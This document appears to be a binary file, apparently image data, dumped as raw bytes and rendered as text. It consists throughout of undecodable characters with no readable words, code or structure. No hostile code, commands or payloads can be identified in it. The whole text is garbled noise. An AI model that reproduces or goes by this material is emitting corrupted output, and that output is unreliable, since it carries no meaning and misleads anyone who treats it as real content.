npK����D�� �	AE
��T��KaZK�NfX�j��NAX��`���� (�������&둪��H�����`�����$� [A�X��̫��HP��$A�����젨����p)
*Nʥ?l��
ɬ�&b���d��`4���� *��0ZA|�`���8�`�L� A��*le,Bq
�d� !�� ��`�Ay���Z��ڨk<Ͳ ��X	$� ܭ�(��~@�Fp,�Lj�GT���#�N�ՄKIx��VNE
�\`�b&���2F	��1� T�*@���lq�n̈́����*��
A��\i�$�$*@�^�ak ��'f�@$�L�BH��)�HA�#�c�
�n� �,�A�k^.��b��m,�-	���`���Hm���H,P|"� r��,
��@>���*�@l�K�$,��$+� ���,�2Ԑ�
����g�B_L���-����� �cH�,���̡�.�����Ƃ� �����#���4B�"��T�{R��@�(Ǒ��nKJ.ڄ8�%>N���"©���b���@	� /v3,b� 02�`$G� �"�H�
Xaqn�uf� �
IT�c���$���L��G��1b���xp8�C���aa,���$�9� �p�@�~ �`�bk�����@���'�S���0� �_�
����~�,�JN	� 24	ؠj�N� �0���Fl-S����%2�`� ����o*��%�g�A>s"������ZA2���C�N�`w�ab؎mR�'�Ķ~�9��� +��i@���C��,�����A���"���!N�`9����H��:�����BD����F�����k�.g)i�^&�F��JU����D������ҦO�8$��b��>�^`q�2�������NI�Z�i�d%	� �D1�,CB��pK̚*�� �
�k�b���)��)"�A���N���A4�ؠ��$�9Y�Ǝ���H��� �pSt	����\'9�����*[�A�"ݬrԯ!?jb&�Z��i�N�,�������d�@mq���4�J
� g��@�`^�4"*Ae	�O&ҡC�r�$5a�D��������~K<}*�r��D`�.�f���8�� l�Ύl$>�><��f���&�pR"�r@������'g!�I�ܡu�ŧε0D����iw�@N/b�~�)�
�A\ �( O�
�l��㮊`*�T�$``q����@{/��!��B�O���0n�<���oA�3|��� ��6j��N<�ڦV涧���� ��@E,��`��`�0fm��h���CR� /�0�)
@�&���t�FM���$EJ`��!�*� =�Z4]�:�O_�0@�� Q'+v� a�A!�@W�N���ij-!�`��l�#1��zu,���6�Y�`m)��������
ӏr"0������f����|��f["/��xJP��dU�
��8�) Њ��I$�gm2��Z�ܮM��&Ha6HEA�2AN��@�@y�)�Xy��Fi���	-��?* #C1�*� ٶ��`��؞�##��9�f9��ap:��
�d��<���sT`Lg�*��ض�@ֲX� R���BRb
��A݄3�q���*� ���@Wy�@>L�p��à8fda� �:�7�	j:�&A* ��YѮjTWO.�� @�A怏M��W�@)��b�@	��Cq~�RNu��v'��K �!2]�(m!���"
B�r��F�rk��v����@A�͏gN�`Y�붖p$�ĺ�!mr$�h@	?�����a��3$�`*!�a�6J�� ��3F�9����L ��&��	~C	pV	蠕��0
��R��؀	�&��:����b�h( �>�h�-��+07�FC��� D�+�Iu('�N�ƶa��s�B�SM�=�DB� � ��	hk���*a��/A=-�� ӄ��&*m�I��@����On'�+��Z� ct�%� IHҔ�:$��.�ղN�	]��@m	u�V�Ҩ����:uu,( {~��W�܄�� 4@%O� a�N�X���4�$^�ڦE�,?@¦N�򤋍g�o
AB�A����l*J dZ@]� j��i��2��&�[g�]��Pf��b׀Ӕ�$ ��/S��XO.PFX* �=�
w��	�@~CWS���+��f $J\SOxh�JJ��ӆ�諹���xE��z*��Ĩ�v$��o�ր���:� �&\�a�҆�O��%pm|�b`d�~�q9�b˛j��*�c !S�K���?��c�$.���^C~��F��@G�����`3c��?���C��U��S����B�l�P���̀CQ�A�(`�� �� ���A��b��Vޠ%�T��r�#��Fٌ�|s��v�#���MV3�?���+ke5��~1��&���m
ꊀ��wumt�5�mm�
=t@����̸�w�~��H�s�f�j��@ ��A@D!������� ��@	���/2�9������Qȯ��
im�������=�#̌j���&XI�b}I��]��݀���7W�7���m%�@�̯( �Ab��x��Xy�7��C  F��}���/�1�×|A� �gɱ�����s��<�++t~T��92��)�X!��Z�
#��3��x�1�[��Y+�X�\}�7���a`ח8A�H$"��������$�F��@�@@F�J  �f`3��F@��M`|/y���[�v���U����$ؘ�)+�8%��2���������'���`��9S����A��PaB��!(��?�Z�;���w���HP�!C��A��F�(Q �8vl���y�@p&���� o�k�O��1����@Fm�T�(j�b�
�ʨaǌ �Ga��`P	��.���R5�ӑŉ�>!Bt� ��P �q���w~��_��_��[�؂�Xk��xFd�paD�Ӕ��B��@p�h�� �D�D8�C��@�4{�1t���$�#������rF���2��7�?'-�D�����}K�]>�����m��E��b��G}��|n���
i�A�7h��8ʴ �E���y:�ÓO����Q�HxlxH?P��uT�?���_ٵ�gLD a�@�A�"G/~'\b@8����s�E��]`�$G�d�q��h]T�L<��e+x�f�]�%B,O�Q �|��3�(��?j��DAqs8:<�BEAP(DY�D^��Flc�0Q~HN���L����9�j��w^�L�"
0���u�љ�LI�w�u	�\� bf+�sfG!8�+A+���֮�O@NyYY��G�:L3�3< "I����O�c�	��CY�&�?��C�	�*SM�
�;F�S�6 a�)xL��B�g$��?L�@!�g��&%���<�z̦��3�ؐE)CG3���U��zpw2�'�S�?k(��3đ�?,_O��R��N <����A1�wth�Up�H!Y�D�}��O9gH��~Ǭ_o�l�w�L��҆�p!|E:=��6�F�q���?j,\�<�*�CDǝ��lZ���!d��?J��; ��2Ȟ8�q��g���;L3�@ ����B�!��������|x�A-p8���吇po8MPd�����&��@�����.t,[���3Ɓ���/b�@�Q�&�	���e? \PvYCӲ�k�	��*�
��8�����a<Ȱ���	J�������<�	-SF ��?�!
�y��?5��lAF�C:*֒���!�.tؠ`(���J0���s�8�a2����q@�������r��<��( ���?��TD�5@@q�GX ��A�� �;h�����Q�,��`� �?*�vP�9���?��I�ZT�^ �@4ABϠI�� !�TP��аH��8� 3��w�#D	C��쩻�)M��\ 
P���2�����o��h���� ��~�����e���p�?�ُ�*��3���@v�ä�$<�P��
��:���~X V�dH�� �(�P�a�xr1����'�l��9�a�2,�T��7	R�xAQU��@Z��*�����;���$�#�F��� ��%;g�	��!k���^I9�)oy8)I�H��\��� �QF�T����32��~x6��h�Gϡ����}��gY�~�C����8PXD���G��v� ��A�8�Mh�8` ��`mc�]���D�á-��Y��?�K��HF`�t� NjA*��t� �e�5<+ZePc�HE*(�?����9H��i�� )�ƥ��Z�O!%�g�9ئV ~2�HSێ�ZR
��cW;ҁ|�ȃG���&���e������������ �T0�Ԡ�B8��J�4űr�6�p�C�P � <�DyoЃ�DV��+�8�c�� jsR8�����8j �Dx��l?��JX����h�,��;(�Qe�#���Gێ?�PŒ^���T �5��KM,>�@�Wi�=5�@�.pAQZ�']qT�Xӡ]4�
'Hb@�{��2�o���$��@C�C	�-���Ũh���J�4�l0�"/
�>Y4y�ȯ��Y�Z����th�1iK�[�!5q�B�ڗ
�ߖH������V�G],�x  fD�� !�
��j��Q|-m l����9����ΠV�A�E`�|�P	�����@p�I�Sqz�gܷ���J�y�]�/nI���r8��ݰ2}Z��� ���EpA/��&�3<R� �M#����Oj�s�����jX6�IC�c�J 	qx�JjW� 	E��[�ȳd�?�����{� x�'oy8V��>H�`�m�c�
P�7>��۷C�����P�H+r���I��tE�C�&�~ف����M @>:��J���V���5�f���s����[�O��@�� ��@:�!6ӡ2P����4�PA�!Vd��C���O2�s��i�%c3�Vu�>2�/��
Ǥ<w�<G 5yaJ� i�0�Q�P\��h�ZRWw�_
P���LZP��Z�Q�&R&&���'� T4�5�6v}77���oY([#�C��$uJK3k�T�@�K$�M�PEW�UpzH�x���TXAB���1� 1�Q` [  ��P�G �� �%QMo��Vo$5.:�ePl  �[��@�3o
�
�55P�� ��a��v GZ�p�Yf���G\ րc'!	VQ��_��J�T1�fN�\�L:�?�/.�B��	* HTTh�f���c1TG�Ddq�&:$H y2�� 0����-���P� 8@yIP��9(b����
�`�Y�{� �D��UI�`@e`��YE�ZJw�`b�pU!�I �`�5H%h����wR�vp7_�GN2��@[�q�C���� p�K�q��Q -p- ��&fۥ;��T���ӎ�;0gf
��/` �	Z�D����ۤNp��Q��I�0�5RG�I[� K�ZpX5-�l��3�����	l` LP���', �Z�V���Z2X6��� ��V�'3�
`c����SZ���?�� ��=����P\ �KH�C�$T���W)Zi�8#pG1�^Hm �T��Pl �E�V�C\@T�d�<D@2�z���*�PL /;�h�$�Se 5	�MEP�n�j0"@P�o
�E�V�w{Zj` TP�K7!�tX�g9ӤܦH{�@P�I�WM �Z@y�y8�$D�qPn%$q�8h�rۅe��]�Y�`����YG�aG@��%WqGn�����(Z9@ݰ����R��)s�rD�UC%[���)@�t�)�"�6�����e�����h\� tj up�:���
��T�;Pz���d/ P����
�q�i��Ci�	
� ��N"0\dFNH�r�X���ud����P0q��lu�cͥ��P;� �p�}����@�@�����9`2E�UI�P�p��j�J���e�f��50IP�ذ �`%�T��jT`(�Z��
_�G��V�
]�Qj�`�Zp砉G#�FBo�Tx8���s��kM����ySy^���x2���wV6`J�&���@.�; ��0��K�
��Ā����.��&��z�Q�`T��2�@tj��ZD�`�i�sʱV0
��`�@��Q	P
�g��Sl�W� ��v�p��J�F��h�o3ȉNH"�W;�	�h�;�t�1D�vUpE�py�`�U$N���;w�WevVǞ���Ժ
K�@��EJ`��eP&����j�G[%S�PT�K�` [� ΐ ��
��P� �	��  *�<F��)�p�����p�4L��b#:�%�Zd h�5���i���T8P� M�P28���vV�$X�N5V�r���O����vJ��WB��t��sop��5��G��>Hj�?\
0.
fc�_5Y\h�T��DXǛ�iBr�� ��
��X�K�(�	� T``��5� Lq�m���zg�@��0PB5@�2�E�s�WB2�\���$j^�GA l�`J�J" W`C10��d8���� 2�O` e�
4|^8l��5�"�Q�`�`�`��_!n��'�7o�|� �+�I�İ=��@J� w����� �������xWP�r.��pѣ`��
��m �E�Mkes1@��)E%�JH1�^&#x�sM��P�BƐ'EH{5������J(��g�JD���P���y��� ˽��ꖷ!gp�o�(�D �?`�
���S������x��� ��ө� C�M"H�e�
�p�ˣ�����|�[�
u�Z�PI0]�H�p�/�d�5��^hО��`V
���^xD\��lx�l�wXi��d�J� ��iP=�lZ���r�U�	ܗt��)�Z!�a�UI�p`P ���o�)�fP����6Pg�p}�P9�� |��	� k
l<�U�ZP��g.�Bj�۔�"�A@@�J�ji�L�?�%�6��W����Pe��`��+;�� ( qMc
E`��0
�z�#p�^z�^��  [eQ���@�::a�a�E�D`�M�հP�p�\�I�`��U ����P�z�Jp��G���͉� |@.CK�  �G[�01x��T[�۴�$ W�y�C�|��5�`�-�H���*�����M9q�?��j� ��D�W\v�C�GP�1��	��iG��R��Y�m��Sf��I0���RZ�g��X � �9X�Dp��2��F.p�ي�����t���
�N�@�� ��x�dt����L(&�����^5ES�G�� �`� C�	�|P�@j��J��
M <�Ω�m�XG��c<+�U���^��tY�<�Ћ��h� �� >���p��� K��Ǵs���x�ސ��	/`
�@8�<�����fXq�0�� Q �HpAiP;�m�tl�
Hpq8@`P������j�
\POW���;9��@@@򦐦`�mC�}9 ��1����	�DB<p���Q��p5p�v^���c .Z ��aU�yY�9���Gp���n��@0��`ް )�W������"�qP�#�U�)I�x�H� ��R27|�5p���@`�0/"�4w��2.P�E����!?�1̉F�@�gB��@@ �p��'W� MP����cL>.��m�e|^���s}��[�� e���&�mN�1`���m.�����i  A�ȅ�e(P� C�2��,�5^ �������a�oǎ�E�kQ��K�� ܠAK��7o����.�����E� E~D�D�IF�m��͈�aZ�:S���e�A2cǃi��)��O�5u��*;��ٴo�   B�#F�	�/A ����b�Z5
:b,��0C��J�2�B�Jx"�b!�mQ��0�:�(a�!8"�����Mp�[ "�?63Dv,8cG8��{�8�p@3f,FD>u�Ӂ(����(Y�/�y�'�)"�E9�p�ʈX�ʈ�P`���"��� �zF�~�9Ǯg��F�g�A�`G�2�#�����2���
��!o�m=擡�`�A�7��W8p�#\;��
��7r�#��zH�	&�Hc��v�A�NRn��3h��IH�뼑	���\@���	�L�	��a���cs�ү�,�`�j�	���
+G � �!B�� �EҙPR�� &,�j�BL����>�!fL�
�ivPcE#��B�>�A��.�#�'�Pbu�p�����Y���5��ϡ�z�A/�P"�q��p���
z� �Ӡ#��h����̈́|E�e� H*H�i�@���,�Y&b�� 
~H�#�fW���o4P�"�؁�gT���q�u<��]HL�`��J9G�ڂ���%��~�(��&� ر6=�@rx��"�I��&	D����5~�*�Ș�4���m%�D"�������8A%����:8����e�� �
X o6�X��z�Uu����D@�"�"�"�P#�$�P����@�|0d
@�hfg���
`v��f�W���W ��q� �]�Bu+�yvJ1`�ɜ���Ŕs�/w�>~@�����6�����6���-4�M��l٧'J�s����-kM3Yw�A9�(CG:&B�(dl��?^Uv��B����&�bNPBz�0��� ��`�$�!��A���B�h@:���3^� �
0��7��!	( �q!> n����rL&+nt�\ю  �xC���%lx�?�!)#8�d��G5V��yc 2pW5���� !{*Hs��}EG1��8�L:�� 7�$'���)�� �0�Eu���@�"���p"���&��z�`�ʲ  0aE`,R�!A�+Ȱ� T�V��F�6�������|F � �����c+���4�h���٠@��HE�6T��h�d���}X ���?d�#�#.@��p�Ɓ_�Gd����	�	�frJ�)�� �2�7���шA^h���$O �`�~�M`@ ��~P;9��*�ᇩ?�� @U��~HFCD�3�ITe(@����.� �e(��Ul ���4 �o��	�8;] v�E����E�B��@�C��#�c	T(��$@(����:2�����ȐI�X�h�i;�h�7�v�$ At�'p��xK�4�$�F�2�&X� �^2�.������ �:X!0��t�,��SPƼ񀼴�~�A-,��W�,#�P,#PAK�� +�!��� M�xÑXCu�A�@dTx@��5� :�A>(�������Z�&��5��z��  @:xõrPXt��� <��M�A2����q���%������i�l���Y4q� 	L�A ZR:��) �a���q\ &���`L���^+�H���<�V0/Q6"<Y���;�@�dAN��V�ZƝ:a4�Q����.�P%�
�d�*H��Є�D�=����5��7�ҕ�,�b$�5`�/�fbhZZ �(�!�����OA���k���n�3ڡ�H��X@H��D'M�YQp�~��1�О7D�gN�P/' �L+��XZ��#x,6u�.�t�K!#��?�P�8��@�?���F�Tp�@*����h[�H��v�l�\p. n4$P�	 �"<7�:ha�̑�}f�`,�~�� �Q�u�ʋK�͂4Ina���m��.�~���FF�@F��p��M�D���c���)��1+xp��~�#Y�Q�0����o��ч�c�$ˑ��n���aA���"�� ���1
@]&��TQD �`n ��J�6�`@���t�P�q�AX/kYd���Z��g �:��e�d��|�S!��;F�D�% &6���"f=�o�#p�=$)q<%ȁ�*�"�D��)�Xp
(+؁���t������`6�Ӆ"pPg`�$��X�!p�&��ʃ���}����@��в��
ӓ>��(��1�@������d
6��z�A'a  ���aJ��8��(�	q���s��)cB�@��C��1��S5p� 2�m�p�@�,��ȁXIq�H��=!��3+�S�)%H������7P=*2��0� �@�30 .�qpnx.iqpP ��Ġ�&�+xd�t0��3�Qc(�H 5�3��p�88!��$SC��#C;8����h�"A�z�>(�7H��`�3���9Ȅ8 ȁ7����
L�q����cy��2hDН0 9L P�I (�	 �h	ف@�#Ȅ!)�1�kCHS(8��ũR������ �B*��؆>P@�.�>T̹������j� H��H��ʼ���x���(ș�"�cъl�y��芭H� P��)�R��� ��@��oP��
8Gp�Ć���y%c`5����j�J&H�@����DR�-H��=/�� �8�����qS8�<��6Ȩq9!}Y�Z�+�kJ�b�t��H�~��!.D��B��$o�
���Ô���\H�"Ȃ�P�}p�-��X� L9�&��q �&����I��ϫ�@ Vc�����H$Ma��)GH(IJ .���"H��r` q$���Ǭ�g�D��M��И���u2�q���<%!�F���X2�eI���h43�e+�I!NLنo�K��� ��3�z�6xI�*h�+(@0��d#��E��0O�1K���x#7j�(݆m�26x���X��D�c���܆"��q8|��8x+��y��z������S��2�<������F-) 3	�ꛔ�����&��>����<{ڊo��&�-X��`+Ђ"x����:�*b�a�k��-0 gp�mѓ�î�7�;6�o ��g�
� �R�p�`p.P�'����吾����8������� p� 7�� aљ��{�D׻$�B:�@Z�qH��7"����@ @&s��W�H2��2�]�v� Ђ~}
У�lH��R�ν�2� x�T �&�����C%���J
 -3!)E�	 x� G+�t`�$?��V�T�����h����ӏ�� 	%�� 0 �q���!c?��h�st�I�I�
&p�2h:�i��x ˋ'�7���m�YQ v�B��&�6-p=*��a��T�Ž8>��v�a�̂������x�--'H�5���(����ٞ�"?�K���Fe(��2ʄ��A	�@	p�K���I�S�L��L�%P��7��ځ���( �#�}�20=�>H!���옢�Q����Mr��a+��2K�y�@�	 ����h�������Jé������\ЍͶ���p�F-J/�����@Bp@�k�_���D�Z� �n�I��*���EU���E��Eq(���Y�2J�+af�ڞ��
���������a�ւ�M9E�k�ߜUv����$�Snb%vbdPb3t��	��b�$,,�b(�P�*��+��8(�b���(��$&�	�Pۿ�!�_��^8��ib+n����ڌ?�>dA.���b*&�?�2��4.�EInd1.]F&�ҥ�!:�d���"v�x+3$ef�6��)eTfeSv�U��XneY~�Z>e[^�Y�e[F᎐����  !� � ,    � �  � �	H��A���)[�n�ҥ��m"���.RԘ#7p��Ir�I�&R�\ɲ�K�LĜ)����2o��ɳ'�:�
0��<�f̌!�NY�~�J�J� ;v�B �WcЌ!�F�,��g˪5��۶o_��`�]�0�ݻS�Ͽ�L����+�v�1c��ܹ�`�22U3k����4��BCfL,iҥ���Ztٔm�ʆCۻv�ҥ[7en�~s
יS�^���
8�|'$H�G��\[���;��`�2|�m�OUٳ ��&������>��n�X`���)y�C7�p�"� N���`��-``~>� n�Pa�j�`R>x��#�N�qJR,���f�#�<�5Ø;,�:������i�)�D EdQ"b��
#�T�!R�H#{Ҋ!v\1A�0�@ؤ�JdP@J�@�.�"� CTp�A j��T!�=\C8h��CqP`q�R*�QP@�y��J�Ђ�#��("�� �r(B1G?���w��k����F&{���;66��6�4��>���!s�3 �Ej�pƷ.�Q���Kn��rJ#q�!	8B�#��"/9Q(�Bx�A�)]�2C�P�*K,b@%�8��:J�<��7�Ai
P@1� P|0@��/���)���"Ђ-@���0QM5��C�B(A�1i���?M�sd��2�6e�E[�48x�48āHߖ}F9�1n+s�۶��nb���8CA����2Lj�0�Ad�0�8!�1����"�,Q��T�MCd@��$ԙX���tE�G��'}��Ψ�2�1�8h������?�
4�Ċ����M�8sK0�!6�8Y�Z��8�t�4�������m9H�	�����p��"N��o" �@�0�gp?��<`Ag�D
��t�`
K�ΐ ��A �`�|��-8��ԕ0u'��'V�� i�S  2���0��+F��S����ִ�a#�8 6ڰt4�Y�h <�!��d8Rj��,aFK@�x� ab���5�J�����@C����#�	O(�#�� ܠ��`�%H�K@� ̀Mp�t��% ��H6�ӕN9���
�0�+q�g��J#��2��e�~���%1gpA���Dfe_��?�Q��y�4�PD~g$ ��p���v�@4��_�Y�6"BRChA $, �C�����m�tp
P���`�
��@�)�l�#K0��@�>q�
[`�@JS�uP�T
��<���te�A#�Ζ �p��Ĵ�f��&���A�L&Ă	h�6��w4��К2v��-*��4je ��g�B#� t�͇���ԠIA��]�&��x���H ��o� ��PA�% ��F��}d#�\�0����#� F2(�!-�I�:� 
�0��X��B��(@�����!0�
#����Unߑ	t0u�fɣ��`q�Y@ �@�>��/0�*��
&@c AYa�N6ުA��^K0�}� @�|��g���-B���4`axb��%Hn��͆��m#jpB��p��	��%,>�^����k@��(Ԝqy ĮZ���1M/f-��Vb#f� ap"S%Ç���� �t_� S�
��B�]Kc%	�@^��� �:�z%e٘@C�� �@�C���L0@`�@n`��$���`	��
k���`�Cn�XfMY:�n��t(!'
$�i���n�4��O;�;lZD�4����Ty�a<֨AD�� (4��DΑ
Td�����`�Rf5���E�:�B%�@���	�B� 6�CU&�sxǐ	�-!��D����:�����c�Oڭ�;ą�AL��C�D�d@rr���+_��O�k���`�)�pl� ��`j3L}ͨ#���̇�8��a@!rЇ�9�p���a@�qh�`�J���O��@tB��8���Aj �� ���f�b2P�2��n�0��0�A����@�Х�D�&\I5�a��@��o�E*oM?p�,M̄N�	EvD,ȑT�z�S��gJ�D=ߊB^f�q�	Yx�
�`�38�2� e �����u���!kH%��7|x�HOG��g0p{N�Je��EP���t�a�`la`#H�I7�������ݱ�As\|�-{4]��o`��#/�B;*u{��X�6��R�cS�Z$7��-�k9�q�M0A��5AE0�00�!` sjx�.��b�y�o�J`7D'y@Y�� �E�Er�	s�7	��Q��E�
���` \�!4B�"Jd�Y��aC�B��Y�3qG8��D�L�DL�H���*��;�&4F����87� �� ��е ��)�cu��A�GR9P|�0[�� |`	& ��� ��#8.k�G�(� q�y�B�"`���{0>@`@V#hb0NxDA����������g�)*p:�:�U)Fafz0B��eE��pq`S	��t<�" ���?�G��<@E4ؠZ��[.eL�b��S� Z2��ؕcdu.�J�E�BeP�^�Z�� �|�A �4��e�  ���:�n"z�{9�R�40	Q�vp	��m�f`]�E'ߢn�` ^���W��3P h0)�Ra��	�uoa�1�@���b?-0w��ΐS�w�Zs@J�� �2��S��D)�����Z��6�0��`	Q��� �a�"��I�[����sip
BP
M�
�0� V� Y � �p�h��o� �0�ζx�Ac��OI��2R�%b`0 ��yg n�Vn��uٰ^���0����}HIB'�:vv��$4���:QX)�� �e �Pe� 
�y��8� �)" �J]�K�ɋ�xXs�CJ &20�0���PQ�$ؤ@���?�TC�P(: C�@\�J6�Pf����� ����5GYў,�6(x��@�+a�Sp
~�K�"b�����y���
?y����0u3)�Y��a�6)@	�a�sv%�7 [�w ��
B@��iM`��;C�J���	i�
a	F��]2� �w���=Zd2 ~�i IR@�s�-��@H�����@C�q0��	6� i�P� z�9���2�)�I�+Qc�u ��?0V6��u9��P>j�����
V�.���ˈa#:G0�2 M	2I)h�#��Н�@+\Z���)��[�HK �����U]Ŧ]59��@�A�9� �y�Й�����J�e��p�$� ���Y@k +�l�����	�P��� T�k0tT ��!���7���Ip
W9�d�JA��� >�7�
�_E�%$(��f)�	S	2F:2�Z-�V

 eP��
;�7�[�X��U�Q�K�]E@�afC`�� :BqM�� �:�54+
.���	�jf�W{ѐ���lt�	V ���@t9���&Etj�~AC4��Z @��H;9AL�L��
�(	@����%���RIʴ�.�L��	�2�#3R-�� ��Y���
� 3�SA�H��J��f\����]�Td�J��x�0	�*{��@���7�۷�I`>+PfdF�ਵ���lg�uP��"�z�O�@;C�o��/�b��~�ZL�,0q@F^�m���	���ó| �Ga����Q%42�+:�1�@M黏��V:���`�[P��	1C���-	`�s�<�P3�  �V	��3�P	�9ހ�x�4p�ː5�0 ]2�65t:0�^J�uP�D���`���	��
��y>:8 �`7�bnG]�G���+����cE�#�ub �4N�p�V	��
P %0~�����:5�3 ��)y��p� ۺll�T�f +}�2M��C$8 �� \���X�I�/�1�1�1� �x8��]J��Q!F�*�e���x�<ʖ���	y\{4�]��`�(Y�k�a:`RQ�x0�sw F� ?���e���^T	g	K������ ���w%�	�`v$�'䬔�m'::�Y��5�]���_p�x��GF�<�j0��e�0�����2`)i��h	� ��"�r��:��
�e0�|tpa�[\0E`��PZ�w		Ź
E��#�G%����}/�Q\�w0S?�	��e�u�Û����P	� ��� �B�Ea$c���	�Wh�S�Hkvn�%ZP�0�|۷�`*��:�5�iٰ�d ����e`�/�-06� ��Nm�e�kCg�~ĵRu�����-c����Z�B�P��`Źl�n�&~���Q�T���MpIB�{��pds	˛v}X	�0g*�P �s��1�M
��U:e7 �p)����%�|��`��Y+�9C�t�9��sA��3�i��@
�X�&�
�k�>�����0��0re�t@�R[+��
e�$y��Y��
 p��[�|�P���	+��(HRy0pi��V� V@�;`` Rvep�{�$�;��g�
0Z0�tZޡC2N���j��}B�k:���T	��� 
�5+���R�+z �[ٹLi�`���ܵ�7n`�riඖ�]'e>��@�'�Y+�RIb����YU�6�������i�j9�x@YC�Q T)���� h��)^� �r�j�>��m�>�@�킻�V��ʻLR$�v U)�8�
����wp؅*�K����2+���Z/P
_� 0P�е�4(�c
���&�Jy9|�j� Y0NA�{:l,���[����R^6� e� Z���:�@�D(��B@�ؐD����I� ��ŷ�>��H��k_�UE�p`�hP J)������mB���3���:���N
h� �7�)��	�e
6%��0���P

�;�3�8�pTD��0���Csz
y�fPU�p
#�뼗H`��3�IbftH�`;o�����Y>ũ
��|�+���s-ʵ� ��
M��po^��ˇy%Yʶ/uZI�:6�l�N���1� �r/�4�a8���ۈ��`w�gbg|{Q��j�5 �h@1�&��-1` ��a�����b�w��� ��DO��8�#��Y�0k�P�dID'G"M(l(�� �HrI4��K/^Ti�2��Lm�z���np�S�*.�� �(S�3g���%�S	�d��!X���e�_z��y %� �~�Eq�� ��Jd������w>���⅁;��P��/�)g��pف� ��H��sfj �F��3�Dψ1�Ip'/�7ct<I�d�"��P��w.H4!)T�Jߦ Z(Ǌ'�8i����
�3��rB�A0�`VA"�@�h�K�B��J�� �p$�>���C��>@���<�2��&�T�E�*��2�d�GX�X�;� MP�HB@cҀ}*	&
8�l@a�,h͙l�Yg�(H ���f$h�9q>z�Ӭ�!�,�
�"�`��&Pq�Лf����"�����d�E�@� q�i��6�6�Ý��B�0��ÐahD��2�� ^Ȧ����#R��A �$��%EɆE���,��J��0��(a�x��R8X
� !A�%�PR��I 
���&f�M�&�h�G�� 	.��b��xct�Y��8?��r0-h�阡	���P`O�`����� �(b�H"�L-�"�Nh#Q���F昣�VOA$V�\��H\�ǀ"�8"D=	�V�O�}������b�v�f(�2ɠ�"����hp��@DE��5�8wI(��G�@f��*�$(�EV1 8l@� �Ć�$X�`�f��  �x"����A	 ���4PP@.��'�8#�l�Y��Gk
�
��(p��O�6��#?���
*`��9*��I�ȡ�%(}���w!�#J��C�X���{�c�7��߱ľnVm���A3P(@�S�@�C&Ԡ$!��G0��*�G[BA�7����)=
@ j`
��pS�0�
Qgi�Lr$�@r-@C<�8�) 	Q`��:Ё���LҒ�>h�Ш'4?�z��b�%@�&A�T$�4.�x�L�E�d��}﫟��&��fk֌Ԧ(x"1n��A���i@�A�"�ahs  P	p�x 8h/�h�c���J�/�`��:������� 6ġ��@قB%N[�@�\ΰ*� YP�*�P�@�@-N�8NQ���Qog�`Ճ"�����9pZ�x�-��!P���D�~�t��h����3��#�LmC�C"��$d����VE,!j� $n���0ʝ����C+[K(�$kX�
��/|A]�`σT0@["���^в�bB-C$��M�@�����M;� `��)t`N�$"O ��`6���@� �0���<�('�����c;��֗c} 
#*A�Pm��D#��<5�� � D��(��Z���tYv ��Á�P�Rd�M��"^`�,� �S�\k�&h�(؀�P[�l�@9���^rAۡ��	UT������ͩ��,W8ZZ�[��`Rj��*�D+�P��NND����W|��10B+b���x�) �)�3@4D~�4#=m_0�7j�1��kK6`�7l0���3��\�%��u� ���ۏy�)��-��۵l�Y�� �0\�ET-�hAn �=���n��"A��YwMR�D��2r��^�b�

HE*��!~u���b4^��E��K4���d ���R`���Е��� �(�L)Y۠	�,F1L�*؀;h�F�9�!n@�9���i|�6�0�Ð>�[X����
�iG9~�����$�B�  y�`�����4�^u�"�r��wk7�`>����~�7P���f�\{э���(�}��Z��tйSu��U2�t4�� O�V����+��5����t�O��5<a-`G;�яnۀS@F��4 \K�U \���E�N2߲N�:��| �, J�I��mή �ޝ�a���c�M`ǡ���~x[z$L\�V�dEK���#=��b�� G#p�X%%�o �(0h0��7F	^���
���ja[�@�~et ��ɵ��P��w�ʂ|��v{�P+$�d(� �P�B�D��kI�D`��	n9C
v\���كV����̑���v�rx���;P��e�~^�o�J�^O�/mnC�!X��Ays`��pY�G��/\Yoi�8Ȼ�f0��"#�2tz�A9�# � �M�.� `�R�*�� h&�ʂ� �'�D@��'� 6�J��=�h� �H�a#����O��C���P�vP�s8�i`@�кi�/O��1#j���#�1�� �@*h�98��Z�2�%�)�RЌ�@�;�;8��;����o@�|p�s��������b�
�L��:p�\�;<�U`�Bp���@�@ȱ��D�����;X�H�(��O���"�<�4�8e���P# t�ȸ�5k�p�'e��8(p" �Ȅ�p�;p@X�%p�;`����%�! mْEӿ�Ӓ����+` p�W�x�~h2P ����{�,ɨ-̭ ��H�$���C(8���
�A
ȆlXa�J��0�cZ�e[/@&8�l�6Є�*�GP���8j�qx��;v@ '��4���+�A;J�°E4(�\T*���h�t�UX�� � �l*Ђ�� �Á�,�@��HJ�Gm4�1� <O��rl��,I� Tп ��`_X&¼LAT  ��ː%0�����3x�> �IY�jH��4��X/����S��� 88L �� ,�#�1�43�`��$��8l��H*0 �<6���Hl
8�w��}(6��D8�è��T���p���Fn ���-��(��������K�����'�T  LP xK$�G\�d4�K�a�EX��x
�0���o x�EcNv��
 o{A���I�V�����L7�3i� %�DǱ�� �!�
x;�*؂:0 G�c�&�h��h���m <cd0��0�긂�*@��;��8Tȁ�OX������A@��:Ў,��S*��f{D����\�3� 8����{u��Q�,  �21-��Mx+y2������!�aa( �������4 P�SP��3q	Mp +  0ے�P�&`��̻���y � m�d��Ҁ�(������{Ԃ;8.(&B��4MЄ{DM@@+�HH5z�+��R��J��*�Ghd����4h.��{h�g+��B�+�#0/����S�� i'h�oq�9`��� #8 @�7L�LO{�� ����6�?S�>xJ�䆏:�.=�;64N��0��-T؎X�Q:������%z@� ��iZa�����X:�GP�-m�-�븏�Q�щשhe�Qd�&(��ZJ�A�2b!7��[̀n��"XPXX���>�|�;��8�gx�ixe��� |��*N���t(� ����n84J������ӿ�B�O�ov����:�����22��y�E��� ��e�(d+Y(@����,��[�����먋z�[<�@ T��1�*Ӄٚ|����� ��u4�H25��9�;��Z  �U���\<�U��1%m� �2(!KxJ-�vx�@^���#�\kC[N��t�q��Ђ}�Q`(�.8���<�꩎u�=g{��Ƶ(Y=��PC:����ْ�+�V�}��2[��x�r�#=����+q�Dd�өAP5��9���]	�*p ��Z�}��Tj�2�I[�?Qځ/`����A2�8kP� H^�o( Q��x)����R<�Cq0- �)Mߴ H�����E\��K���;�Uu�8��:(	М���?���k�T��{	 u�3 ���E<�R:�2A,�������^b�;��Ph*�L�]��A�K�Ȟ�>��t���r-�( x?H�9Q��W�A�( �"B9+ я�1���T��"1����+'��I,�.N��y�s2�% �8�G@�q��v�vPV8�@RE��Չ�܁B8@@��q��B؀-��BxS�²*+�k9�P5��`��R(��
